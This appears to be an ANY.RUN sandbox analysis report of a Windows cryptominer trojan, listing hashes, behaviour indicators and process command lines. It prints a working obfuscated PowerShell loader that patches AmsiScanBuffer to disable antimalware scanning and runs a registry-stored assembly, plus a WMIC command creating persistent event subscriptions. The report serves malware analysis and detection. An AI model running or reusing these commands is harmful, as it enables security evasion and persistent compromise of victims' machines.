
| File name: | HEUR-Trojan.Win32.Miner.gen-fe008d5f67b5f3680b1b5e278c7db14739c53cd8f97631eb328dee450c026fbc.7z |
| Full analysis: | https://app.any.run/tasks/8ad0dd0b-8b57-4360-971c-433d826c7e85 |
| Verdict: | Malicious activity |
| Analysis date: | March 14, 2025, 15:00:12 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-7z-compressed |
| File info: | 7-zip archive data, version 0.4 |
| MD5: | 277272FA0FCF15FCB7EA78BFD906B06D |
| SHA1: | 555D05D04EB6F76D36B3A79B40CB2D26AE2259A3 |
| SHA256: | 9A79E35BA628C49F930927D8C609DA05998440D3BAB5606916928B2FDC1B60FA |
| SSDEEP: | 98304:CyB2f2pjeO5s8pu9YxX/EgYT681aYOFm/FvbNG4IkmKdXciFJ+Jg4mq3cdkDuyRC:bB3q |
MALICIOUS
Vulnerable driver has been detected
- aeycbxq.exe (PID: 6372)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 6872)
- powershell.exe (PID: 1164)
Application was injected by another process
- dllhost.exe (PID: 7644)
- dllhost.exe (PID: 7652)
Runs injected code in another process
- powershell.exe (PID: 6872)
- powershell.exe (PID: 1164)
Uses Task Scheduler to run other applications
- cmd.exe (PID: 7000)
Deletes shadow copies
- cmd.exe (PID: 4812)
SUSPICIOUS

Executable content was dropped or overwritten
- HEUR-Trojan.Win32.Miner.gen-fe008d5f67b5f3680b1b5e278c7db14739c53cd8f97631eb328dee450c026fbc.exe (PID: 7188)
- aeycbxq.exe (PID: 6372)
Starts CMD.EXE for commands execution
- HEUR-Trojan.Win32.Miner.gen-fe008d5f67b5f3680b1b5e278c7db14739c53cd8f97631eb328dee450c026fbc.exe (PID: 7188)
- aeycbxq.exe (PID: 6372)
- cmd.exe (PID: 7000)
- cmd.exe (PID: 4688)
- cmd.exe (PID: 7704)
Executes as Windows Service
- aeycbxq.exe (PID: 6372)
The process executes via Task Scheduler
- powershell.exe (PID: 6872)
- powershell.exe (PID: 1164)
Runs PING.EXE to delay simulation
- cmd.exe (PID: 2384)
Invokes assembly entry point (POWERSHELL)
- powershell.exe (PID: 1164)
- powershell.exe (PID: 6872)
Drops a system driver (possible attempt to evade defenses)
- aeycbxq.exe (PID: 6372)
Modifies hosts file to alter network resolution
- aeycbxq.exe (PID: 6372)
Uses WMIC.EXE
- cmd.exe (PID: 4812)
- cmd.exe (PID: 3332)
Application launched itself
- cmd.exe (PID: 4688)
- cmd.exe (PID: 7000)
- cmd.exe (PID: 7704)
Deletes scheduled task without confirmation
- schtasks.exe (PID: 5800)
Uses powercfg.exe to modify the power settings
- cmd.exe (PID: 6108)
- cmd.exe (PID: 6676)
- cmd.exe (PID: 7936)
Uses WMIC.EXE for persistence
- cmd.exe (PID: 3332)
- cmd.exe (PID: 4812)
INFO

Executable content was dropped or overwritten
- WinRAR.exe (PID: 7412)



Manual execution by a user
- HEUR-Trojan.Win32.Miner.gen-fe008d5f67b5f3680b1b5e278c7db14739c53cd8f97631eb328dee450c026fbc.exe (PID: 7188)
The sample compiled with japanese language support
- aeycbxq.exe (PID: 6372)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 1164)
- powershell.exe (PID: 6872)
Autorun file from Task Scheduler
- cmd.exe (PID: 7000)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .7z | | | 7-Zip compressed archive (v0.4) (57.1) |
|---|---|---|
| .7z | | | 7-Zip compressed archive (gen) (42.8) |
EXIF
ZIP
| FileVersion: | 7z v0.04 |
|---|---|
| ModifyDate: | 2021:10:26 12:04:46+00:00 |
| ArchivedFileName: | HEUR-Trojan.Win32.Miner.gen-fe008d5f67b5f3680b1b5e278c7db14739c53cd8f97631eb328dee450c026fbc.exe |
Total processes
180
Monitored processes
44
Malicious processes
4
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 660 | wmic /NAMESPACE:"\\root\subscription" PATH __EventFilter CREATE Name="vgarvfrp", EventNameSpace="root\cimv2",QueryLanguage="WQL", Query="SELECT * FROM __InstanceModificationEvent WITHIN 30 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System'" | C:\Windows\SysWOW64\wbem\WMIC.exe | — | cmd.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: WMI Commandline Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 920 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1116 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1164 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.EXE" "function Local:SDEyvQkfsRBl{Param([OutputType([Type])][Parameter(Position=0)][Type[]]$RkliLfThTdYhqj,[Parameter(Position=1)][Type]$jIFKVPmeXG)$OGoOtsOJbOO=[AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object Reflection.AssemblyName('ReflectedDelegate')),[Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMe'+'mory'+'Module',$False).DefineType('MyDelegateType','Class,Public,Sealed,AnsiClass,AutoClass',[MulticastDelegate]);$OGoOtsOJbOO.DefineConstructor('RTSpecialName,HideBySig,Public',[Reflection.CallingConventions]::Standard,$RkliLfThTdYhqj).SetImplementationFlags('Runtime,Managed');$OGoOtsOJbOO.DefineMethod('Invoke','Public,HideBySig,NewSlot,Virtual',$jIFKVPmeXG,$RkliLfThTdYhqj).SetImplementationFlags('Runtime,Managed');Write-Output $OGoOtsOJbOO.CreateType();}$CSXDHpmqTCPXl=([AppDomain]::CurrentDomain.GetAssemblies()|Where-Object{$_.GlobalAssemblyCache -And $_.Location.Split('\')[-1].Equals('System.dll')}).GetType('Microsoft.Win32.'+'Uns'+'afeNat'+'iveMetho'+'ds');$xBfYIXUyUFHkyt=$CSXDHpmqTCPXl.GetMethod('Ge'+'tPr'+'ocAdd'+'ress',[Reflection.BindingFlags]'Public,Static',$Null,[Reflection.CallingConventions]::Any,@((New-Object IntPtr).GetType(),[string]),$Null);$iTvxVAjrobesPvUyoXp=SDEyvQkfsRBl @([String])([IntPtr]);$HzFQvPbZncnsgkFUQgRGMS=SDEyvQkfsRBl @([IntPtr],[UIntPtr],[UInt32],[UInt32].MakeByRefType())([Bool]);$fZrRJPhAYdD=$CSXDHpmqTCPXl.GetMethod('Get'+'Modu'+'leHan'+'dle').Invoke($Null,@([Object]('kern'+'el'+'32.dll')));$IcSiTXsZDXkogp=$xBfYIXUyUFHkyt.Invoke($Null,@([Object]$fZrRJPhAYdD,[Object]('Load'+'LibraryA')));$ttjyGcSuRdhOllRdK=$xBfYIXUyUFHkyt.Invoke($Null,@([Object]$fZrRJPhAYdD,[Object]('Vir'+'tual'+'Pro'+'tect')));$NDQApeC=[Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($IcSiTXsZDXkogp,$iTvxVAjrobesPvUyoXp).Invoke('a'+'m'+'si.dll');$qdEyMUadQzhzjDJZx=$xBfYIXUyUFHkyt.Invoke($Null,@([Object]$NDQApeC,[Object]('Ams'+'iSc'+'an'+'Buffer')));$mLZHwjHhEt=0;[Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($ttjyGcSuRdhOllRdK,$HzFQvPbZncnsgkFUQgRGMS).Invoke($qdEyMUadQzhzjDJZx,[uint32]8,4,[ref]$mLZHwjHhEt);[Runtime.InteropServices.Marshal]::Copy([Byte[]](0xb8,0x57,0,7,0x80,0xc3),0,$qdEyMUadQzhzjDJZx,6);[Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($ttjyGcSuRdhOllRdK,$HzFQvPbZncnsgkFUQgRGMS).Invoke($qdEyMUadQzhzjDJZx,[uint32]8,0x20,[ref]$mLZHwjHhEt);[Reflection.Assembly]::Load([Microsoft.Win32.Registry]::LocalMachine.OpenSubkey('SOFTWARE').GetValue('$jafouwwfstager')).EntryPoint.Invoke($Null,$Null)" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | svchost.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1184 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1272 | C:\WINDOWS\system32\cmd.exe /S /D /c" echo Y" | C:\Windows\SysWOW64\cmd.exe | — | cmd.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2236 | C:\WINDOWS\TEMP\xynumnub\rgapba.exe | C:\Windows\Temp\xynumnub\rgapba.exe | — | aeycbxq.exe | |||||||||||
User: SYSTEM Integrity Level: SYSTEM Exit code: 0 Modules
| |||||||||||||||
| 2384 | cmd /c ping 127.0.0.1 -n 5 & Start c:\windows\fonts\ijcfroq\aeycbxq.exe | C:\Windows\SysWOW64\cmd.exe | — | HEUR-Trojan.Win32.Miner.gen-fe008d5f67b5f3680b1b5e278c7db14739c53cd8f97631eb328dee450c026fbc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2560 | ping 127.0.0.1 -n 5 | C:\Windows\SysWOW64\PING.EXE | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: TCP/IP Ping Command Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2560 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
13 081
Read events
13 046
Write events
35
Delete events
0
Modification events
| (PID) Process: | (7412) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (7412) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (7412) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (7412) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\HEUR-Trojan.Win32.Miner.gen-fe008d5f67b5f3680b1b5e278c7db14739c53cd8f97631eb328dee450c026fbc.7z | |||
| (PID) Process: | (7412) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (7412) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (7412) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (7412) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||

| (PID) Process: | (7412) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (7412) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\MainWin |
| Operation: | write | Name: | Placement |
